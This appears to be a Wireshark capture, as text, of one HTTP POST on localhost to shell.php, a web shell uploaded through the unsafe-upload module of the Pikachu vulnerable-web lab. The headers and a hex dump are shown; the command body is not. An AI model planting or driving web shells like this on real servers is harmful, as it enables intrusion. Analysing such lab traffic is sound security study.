 Wireshark · 分组 6 · Adapter for loopback traffic capture
Transmission Control Protocol, Src Port: 57582, Dst Port: 80, Seq: 1, Ack: 1, Len: 6425
Hypertext Transfer Protocol
POST /pikachu/vul/unsafeupload/uploads/shell.php HTTP/1.1\r\n
Host: 127.0.0.1\r\n
Accept: application/json, text/javascript, */*; q=0.01\r\n
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7\r\n
Content-type: application/x-www-form-urlencoded\r\n
Referer: http://127.0.0.1/CJGMXD/vul/2KJT0C23/uploads/shell.php\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0\r\n
Content-Length: 5912\r\n
Connection: Keep-Alive\r\n
Accept-Encoding: gzip\r\n
Cookie: PHPSESSID=iv70n6nfjmcvcrldp2de6424i4\r\n
\r\n
[Full request URI: http://127.0.0.1/pikachu/vul/unsafeupload/uploads/shell.php]
[HTTP request 1/1]
[Response in frame: 8]
File Data: 5912 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
00f0 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f pe: appl ication/
0100 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 6e x-www-fo rm-urlen
0110 63 6f 64 65 64 0d 0a 52 65 66 65 72 65 72 3a 20 coded··R eferer:
0120 68 74 74 70 3a 2f 2f 31 32 37 2e 30 2e 30 2e 31 http://1 27.0.0.1
0130 2f 43 4a 47 4d 58 44 2f 76 75 6c 2f 32 4b 4a 54 /CJGMXD/ vul/2KJT
0140 30 43 32 33 2f 75 70 6c 6f 61 64 73 2f 73 68 65 0C23/upl oads/she
0150 6c 6c 2e 70 68 70 0d 0a 55 73 65 72 2d 41 67 65 ll.php·· User-Age
0160 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 nt: Mozi lla/5.0
0170 28 4d 61 63 69 6e 74 6f 73 68 3b 20 49 6e 74 65 (Macinto sh; Inte
0180 6c 20 4d 61 63 20 4f 53 20 58 20 31 30 2e 31 35 l Mac OS X 10.15
0190 3b 20 72 76 3a 37 39 2e 30 29 20 47 65 63 6b 6f ; rv:79. 0) Gecko